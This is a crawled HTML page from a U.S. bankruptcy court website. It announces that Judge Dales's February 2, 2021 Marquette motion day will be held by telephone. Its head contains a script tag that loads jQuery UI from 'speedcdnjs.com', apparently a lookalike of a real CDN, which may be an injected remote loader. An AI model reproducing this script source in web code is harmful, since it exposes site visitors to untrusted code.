

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miwb.uscourts.gov/news/judge-daless-february-2-2021-marquette-motion-day
body_size: 7276
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/judge-daless-february-2-2021-marquette-motion-day" />
<link rel="shortlink" href="/node/2645" />
<link rel="shortcut icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Dales&#039;s February 2, 2021 Marquette Motion Day | Western District of Michigan | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.miwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634us"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112915705-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112915705-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Michigan. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112915705-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/judge-daless-february-2-2021-marquette-motion-day":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2645 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Michelle M. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/judge-daless-february-2-2021-marquette-motion-day" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WVdtJX_O-mqcLUjZpUmQa255jNhWjD1iWeZakGHOujA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/general-info">General Info</a><ul class="menu"><li class="first leaf menu-mlid-932"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-867"><a href="https://ecf.miwb.uscourts.gov/ecfstatsdash-new.html">Caseload Statistics</a></li>
<li class="leaf menu-mlid-653"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-578"><a href="/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-600"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="leaf menu-mlid-675"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-672"><a href="/federal-state-taxing-authorities-5003e-0">Federal &amp; State Agencies - BR 5003(e)</a></li>
<li class="leaf has-children menu-mlid-622"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-937"><a href="http://www.miwb.uscourts.gov/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-972"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-575"><a href="/multi-court-voice-case-information-mcvcis">Multi-Court Voice Case Information (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/public-sales">Public Sales</a></li>
<li class="leaf menu-mlid-962"><a href="/file/reporting-waste-fraud-and-abusepdf">Reporting Waste Fraud and Abuse</a></li>
<li class="leaf menu-mlid-577"><a href="/transcript-information">Transcript Information</a></li>
<li class="last leaf has-children menu-mlid-615"><a href="/unclaimed-funds-uf">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf has-children menu-mlid-654"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf menu-mlid-1099"><a href="/cmecf-administrative-procedures">CM/ECF Administrative Procedures</a></li>
<li class="leaf menu-mlid-650"><a href="http://ecf.miwb.uscourts.gov" target="_blank">CM/ECF Live Database</a></li>
<li class="leaf menu-mlid-942"><a href="/help-desk-cmecf">Help Desk (CM/ECF)</a></li>
<li class="leaf menu-mlid-974"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-630"><a href="/user-guides-cmecf">User Guides (CM/ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-645"><a href="/rules-and-forms">Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/forms">Forms</a></li>
<li class="last leaf has-children menu-mlid-492"><a href="/rules-and-administrative-orders">Rules and Admin. Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-601"><a href="http://www.miwd.uscourts.gov/attorney-admissionregistration-forms" target="_blank">Admission to Practice</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/ApprovedBankruptcyNoticeProvider.aspx" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf has-children menu-mlid-951"><a href="/bankruptcy-adr-program-0">Bankruptcy ADR Program</a></li>
<li class="leaf menu-mlid-616"><a href="/become-registered-e-filer">Become A Registered E-Filer</a></li>
<li class="leaf menu-mlid-914"><a href="http://www.fbabankruptcy.com">FBA Bankruptcy Section</a></li>
<li class="leaf menu-mlid-735"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/general-ordes/Signed%20Order%202016-2%20%28Registry%20Funds%29.pdf">Investment of Registry Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/forms/chapter-13-plan-model-plan">Model Chapter 13 Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-940"><a href="http://www.miwb.uscourts.gov/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-588"><a href="/creating-creditor-mailing-matrix">Creating a Creditor Mailing Matrix</a></li>
<li class="leaf menu-mlid-592"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counseling Information</a></li>
<li class="leaf menu-mlid-960"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Debtor Education Information</a></li>
<li class="leaf menu-mlid-971"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-919"><a href="/filing-checklists">Filing Checklists</a></li>
<li class="leaf menu-mlid-609"><a href="/financial-management-certificate-efincert">Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-936"><a href="/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-849"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-594"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm" target="_blank">Means Test Information</a></li>
<li class="leaf menu-mlid-610"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/PovertyGuidelines.aspx" target="_blank">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-1130"><a href="/online-payments">Online Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-564"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-598"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-625"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf has-children menu-mlid-673"><a href="/filing-proof-claim">Filing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-595"><a href="https://pcl.uscourts.gov/pcl/index.jsf">Public Access to Court Electronic Records (PACER)</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/341-meeting-locations-0">341 Meeting Locations</a></li>
<li class="leaf menu-mlid-586"><a href="/chapter-7-trustees">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-587"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-580"><a href="/chapter-13-trustees">Chapter 13 Trustees</a></li>
<li class="last leaf menu-mlid-585"><a href="/nodeblock/office-us-trustee">Office of the US Trustee</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-607"><a href="/content/chief-judge-scott-w-dales">Chief Judge Scott W. Dales</a></li>
<li class="leaf has-children menu-mlid-632"><a href="/content/judge-james-w-boyd">Judge James W. Boyd</a></li>
<li class="leaf has-children menu-mlid-641"><a href="/content/judge-john-t-gregg">Judge John T. Gregg</a></li>
<li class="leaf has-children menu-mlid-582"><a href="/calendar">Court Calendars</a></li>
<li class="last leaf has-children menu-mlid-958"><a href="/opinions">Opinions</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Dales&#039;s February 2, 2021 Marquette Motion Day            </h1>
          
                                        
                      <article about="/news/judge-daless-february-2-2021-marquette-motion-day" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Judge Dales&#039;s February 2, 2021 Marquette Motion Day" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-29T00:00:00-05:00" class="date-display-single">Friday, January 29, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Judge Dales will conduct his February 2, 2021 Marquette motion day telephonically.  Instructions for participation have been posted to the COVID-19 Notices section of the Court's website:  <a href="/covid-19-notices">https://www.miwb.uscourts.gov/covid-19-notices</a>.  </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-4ea467303ff28989ad021989966e8c05">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (7)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (8)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (5)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/judge-daless-february-2-2021-marquette-motion-day?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/judge-daless-february-2-2021-marquette-motion-day?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/judge-daless-february-2-2021-marquette-motion-day?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/judge-daless-february-2-2021-marquette-motion-day?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/judge-daless-february-2-2021-marquette-motion-day?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/judge-daless-february-2-2021-marquette-motion-day?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a class="ql-last" href="/contact-us/">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
